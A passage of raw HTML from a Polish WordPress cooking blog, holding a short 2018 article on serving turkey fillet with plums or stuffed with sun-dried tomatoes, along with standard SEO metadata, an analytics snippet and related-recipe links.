

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/
body_size: 14453
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wartonadwarta.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_6430f29853ae8a7b8a8c5f5f094c4dba.css" rel="stylesheet"><title>Filet z indyka ze śliwkami - z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami - Warto nad wartą</title>
	<link rel="canonical" href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filet z indyka ze śliwkami - z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami - Warto nad wartą" />

	<meta property="og:description" content="Filet z indyka powoli wypiera tradycyjną pierś z kurczaka. Ten rodzaj mięsa jest nieco bardziej kruchy, delikatniejszy i bardziej pożywny. Filet z indyka możemy przygotować na bardzo wiele różnych sposób. Filet z indyka ze śliwkami Sznycle przyrządzane są z rozbitego..." />
	<meta property="og:url" content="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" />
	<meta property="og:site_name" content="Warto nad wartą" />
	<meta property="article:published_time" content="2018-04-11T19:20:10+00:00" />
	<meta property="article:modified_time" content="2018-12-21T20:21:07+00:00" />
	<meta property="og:image" content="https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wartonadwarta.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="wartonadwarta.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#article","isPartOf":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/"},"author":{"name":"wartonadwarta.pl","@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851"},"headline":"Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami","datePublished":"2018-04-11T19:20:10+00:00","dateModified":"2018-12-21T20:21:07+00:00","mainEntityOfPage":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/"},"wordCount":260,"image":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#primaryimage"},"thumbnailUrl":"https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg","keywords":["filet z indyka nadziewany suszonymi pomidorami","filet z indyka ze śliwkami","jak zrobić kompot wigilijny z suszu","jak zrobić polędwiczki wieprzowe pieczone","jaki sos do papryki faszerowanej","kulebiak z ciasta francuskiego z łososiem","mięso z kurczaka w sosie","polędwiczki wieprzowe proste przepisy","potrawka z kurczaka w sosie śmietanowym","przepis na paprykę marynowaną bez pasteryzowania","przepis na paprykę marynowaną na ostro","schab faszerowany pomidorami suszonymi","szaszłyki wieprzowe z grilla przepis","sznycel wieprzowy z szynki przepisy","zapiekanka z makaronem kalafiorem i brokułami","zupa grzybowa z mrożonych borowików"],"articleSection":["Kulinaria"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/","url":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/","name":"Filet z indyka ze śliwkami - z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami - Warto nad wartą","isPartOf":{"@id":"https://wartonadwarta.pl/#website"},"primaryImageOfPage":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#primaryimage"},"image":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#primaryimage"},"thumbnailUrl":"https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg","datePublished":"2018-04-11T19:20:10+00:00","dateModified":"2018-12-21T20:21:07+00:00","author":{"@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851"},"breadcrumb":{"@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#primaryimage","url":"https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg","contentUrl":"https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg","width":1280,"height":960,"caption":"Czendon / Pixabay"},{"@type":"BreadcrumbList","@id":"https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wartonadwarta.pl/"},{"@type":"ListItem","position":2,"name":"Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami"}]},{"@type":"WebSite","@id":"https://wartonadwarta.pl/#website","url":"https://wartonadwarta.pl/","name":"Warto nad wartą","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wartonadwarta.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851","name":"wartonadwarta.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wartonadwarta.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"wartonadwarta.pl"},"url":"https://wartonadwarta.pl/author/wartonadwarta-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z wpisami" href="https://wartonadwarta.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z komentarzami" href="https://wartonadwarta.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wartonadwarta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartonadwarta.pl%2Ffilet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wartonadwarta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartonadwarta.pl%2Ffilet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami%2F&#038;format=xml" />





















<link rel="stylesheet" href="https://wartonadwarta.pl/wp-includes/css/dashicons.min.css?ver=6.9">



<link rel="stylesheet" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_single_ed3f2cff797178fa072d65a0cfbf1af8.css?ver=6.9">

<script type="text/javascript" src="https://wartonadwarta.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://wartonadwarta.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartonadwarta.pl/wp-json/wp/v2/posts/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartonadwarta.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wartonadwarta.pl/?p=243' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-53"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-53');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-243 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://wartonadwarta.pl"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>
	    	    <h1>Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami</h1>
		<div class="post-date">11 kwietnia 2018</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-243" class="post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-filet-z-indyka-ze-sliwkami tag-jak-zrobic-kompot-wigilijny-z-suszu tag-jak-zrobic-poledwiczki-wieprzowe-pieczone tag-jaki-sos-do-papryki-faszerowanej tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-mieso-z-kurczaka-w-sosie tag-poledwiczki-wieprzowe-proste-przepisy tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-przepis-na-papryke-marynowana-na-ostro tag-schab-faszerowany-pomidorami-suszonymi tag-szaszlyki-wieprzowe-z-grilla-przepis tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekanka-z-makaronem-kalafiorem-i-brokulami tag-zupa-grzybowa-z-mrozonych-borowikow">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="880" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663-768x576.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663-1024x768.jpg 1024w" sizes="(max-width: 880px) 100vw, 880px" />										
									</div>
																																				<div class="entry-content">
										<p>Filet z indyka powoli wypiera tradycyjną pierś z kurczaka. Ten rodzaj mięsa jest nieco bardziej kruchy, delikatniejszy i bardziej pożywny. Filet z indyka możemy przygotować na bardzo wiele różnych sposób.</p><p></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Filet_z_indyka_ze_sliwkami" >Filet z indyka ze śliwkami</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Filet_z_indyka_nadziewany_suszonymi_pomidorami" >Filet z indyka nadziewany suszonymi pomidorami</a></li></ul></li></ul></nav></div>
<h1><span class="ez-toc-section" id="Filet_z_indyka_ze_sliwkami"></span><strong>Filet z indyka ze śliwkami</strong><span class="ez-toc-section-end"></span></h1>
<p>Sznycle przyrządzane są z rozbitego mięsa, które panieruje się w jajku, mące i bułce tartej i smaży na bardzo rozgrzanym oleju. Podawać go można z ziemniakami, frytkami i zestawem surówek. Ale mięso z indyka doskonale komponuje się również z owocami! <strong>Filet z indyka ze śliwkami</strong> lub żurawiną to doskonała alternatywa dla tradycyjnych kotletów. Mięso z piersi możemy również przyrządzić w formie roladek i nadziać wybranym farszem np. serem feta i rukolą, pomidorami i mozzarellą lub szpinakiem i serem pleśniowym.<p></p></p>
<h2><span class="ez-toc-section" id="Filet_z_indyka_nadziewany_suszonymi_pomidorami"></span><strong>Filet z indyka nadziewany suszonymi pomidorami</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Filet z indyka nadziewany suszonymi pomidorami</strong> szczególnie przypadnie do gustu miłośnikom intensywnych, wykwintnych smaków. Z tego mięsa możemy przyrządzić również &#8222;białkową pizzę&#8221;: wystarczy cienko rozbić kotlety i podsmażyć je z wybranymi przyprawami, posmarować sosem pomidorowym oraz nałożyć na nie wybrane warzywa pokrojone w kostkę (np. cebulę, paprykę, kukurydzę, świeży szpinak) i starty żółty ser lub mozzarellę pokrojoną w plastry. Kotlety wstawiamy do piekarnika na 20 minut w temperaturze 190 stopni &#8211; tak przyrządzone filety nie wymagają dodatków warzywnych, jednak podawać je możemy z pieczonymi ziemniakami lub frytkami.</p>
<p>&nbsp;<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" rel="bookmark" title="Przepis na marynowaną paprykę bez pasteryzowania na ostro">Przepis na marynowaną paprykę bez pasteryzowania na ostro</a> <small>Marynowana papryka to doskonałe uzupełnienie wielu obiadów. Przygotowuje się ją zwykle późnym latem i wczesną jesienią, kiedy papryka jest najbardziej dojrzała, mięsista...</small></li>
<li><a href="https://wartonadwarta.pl/potrawka-kurczaka-sosie-smietanowym-kurczak-sosie-smietanowo-pieczarkowym-mieso-kurczaka-sosie/" rel="bookmark" title="Potrawka z kurczaka w sosie śmietanowym. Kurczak w sosie śmietanowo-pieczarkowym &#8211; Mięso z kurczaka w sosie">Potrawka z kurczaka w sosie śmietanowym. Kurczak w sosie śmietanowo-pieczarkowym &#8211; Mięso z kurczaka w sosie</a> <small>Delikatne, kruche mięso z kurczaka pod aksamitnym śmietanowo-pieczarkowym sosie to doskonały pomysł na szybki i pożywny obiad. Potrawka z kurczaka w sosie...</small></li>
<li><a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" rel="bookmark" title="Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</a> <small>Zapiekane papryki z mięsnym farszem to danie, które łączy w sobie smakowitość i elegancję, a jednocześnie jest łatwe do przygotowania. Każdy kęs...</small></li>
<li><a href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" rel="bookmark" title="Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami">Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami</a> <small>Jednogarnkowe potrawy w polskich domach cieszą się szczególną popularnością: to wygodne rozwiązanie pozwala na przyrządzenie pysznego dania w szybki sposób oraz ograniczenie...</small></li>
<li><a href="https://wartonadwarta.pl/schab-faszerowany-suszonymi-pomidorami-feta-przepis-schabowe-roladki-pomidorami-suszonymi-serem-feta/" rel="bookmark" title="Schab faszerowany suszonymi pomidorami i fetą. Przepis na schabowe roladki z pomidorami suszonymi i serem feta">Schab faszerowany suszonymi pomidorami i fetą. Przepis na schabowe roladki z pomidorami suszonymi i serem feta</a> <small>Schab faszerowany suszonymi pomidorami i fetą to wyjątkowe danie, które zachwyci nie tylko smakiem, ale i wyglądem. Przygotowanie roladek może wydawać się...</small></li>
<li><a href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" rel="bookmark" title="Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota">Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota</a> <small>Zupa grzybowa to jedno z tych polskich dań, które uwielbia niemal każdy. Tradycyjnie przygotowuje się ją przede wszystkim na wigilijną wieczerzę, jednak...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
									
									<span class="tags">
										<a href="https://wartonadwarta.pl/temat/filet-z-indyka-nadziewany-suszonymi-pomidorami/" rel="tag">filet z indyka nadziewany suszonymi pomidorami</a><a href="https://wartonadwarta.pl/temat/filet-z-indyka-ze-sliwkami/" rel="tag">filet z indyka ze śliwkami</a><a href="https://wartonadwarta.pl/temat/jak-zrobic-kompot-wigilijny-z-suszu/" rel="tag">jak zrobić kompot wigilijny z suszu</a><a href="https://wartonadwarta.pl/temat/jak-zrobic-poledwiczki-wieprzowe-pieczone/" rel="tag">jak zrobić polędwiczki wieprzowe pieczone</a><a href="https://wartonadwarta.pl/temat/jaki-sos-do-papryki-faszerowanej/" rel="tag">jaki sos do papryki faszerowanej</a><a href="https://wartonadwarta.pl/temat/kulebiak-z-ciasta-francuskiego-z-lososiem/" rel="tag">kulebiak z ciasta francuskiego z łososiem</a><a href="https://wartonadwarta.pl/temat/mieso-z-kurczaka-w-sosie/" rel="tag">mięso z kurczaka w sosie</a><a href="https://wartonadwarta.pl/temat/poledwiczki-wieprzowe-proste-przepisy/" rel="tag">polędwiczki wieprzowe proste przepisy</a><a href="https://wartonadwarta.pl/temat/potrawka-z-kurczaka-w-sosie-smietanowym/" rel="tag">potrawka z kurczaka w sosie śmietanowym</a><a href="https://wartonadwarta.pl/temat/przepis-na-papryke-marynowana-bez-pasteryzowania/" rel="tag">przepis na paprykę marynowaną bez pasteryzowania</a><a href="https://wartonadwarta.pl/temat/przepis-na-papryke-marynowana-na-ostro/" rel="tag">przepis na paprykę marynowaną na ostro</a><a href="https://wartonadwarta.pl/temat/schab-faszerowany-pomidorami-suszonymi/" rel="tag">schab faszerowany pomidorami suszonymi</a><a href="https://wartonadwarta.pl/temat/szaszlyki-wieprzowe-z-grilla-przepis/" rel="tag">szaszłyki wieprzowe z grilla przepis</a><a href="https://wartonadwarta.pl/temat/sznycel-wieprzowy-z-szynki-przepisy/" rel="tag">sznycel wieprzowy z szynki przepisy</a><a href="https://wartonadwarta.pl/temat/zapiekanka-z-makaronem-kalafiorem-i-brokulami/" rel="tag">zapiekanka z makaronem kalafiorem i brokułami</a><a href="https://wartonadwarta.pl/temat/zupa-grzybowa-z-mrozonych-borowikow/" rel="tag">zupa grzybowa z mrożonych borowików</a>									</span>

																		<div class="post-info clearfix">
																				<div class="post-author">by wartonadwarta.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" data-title="Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" data-title="Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" data-title="Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" data-title="Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/indyk_jedzenie_1545423663.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://wartonadwarta.pl/duzy-kot-kosztuje-duzo/"><div class="nav-post-title">Next</div><div class="nav-post-name">Czy duży kot kosztuje dużo?</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
						<div class="blog-post-related blog-post-related-single clearfix"><h5>You may also like</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg" alt="Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg" alt="Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>
		    			<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</a>
			<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" alt="Przepis na makaronową zapiekankę z brokułami i pomidorami"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" alt="Przepis na makaronową zapiekankę z brokułami i pomidorami"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>
		    			<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</a>
			<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" alt="Przepis na szaszłyki z piekarnika z termoobiegiem"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" alt="Przepis na szaszłyki z piekarnika z termoobiegiem"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>
		    			<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</a>
			<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</div>
		</div>			
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://wartonadwarta.pl/">
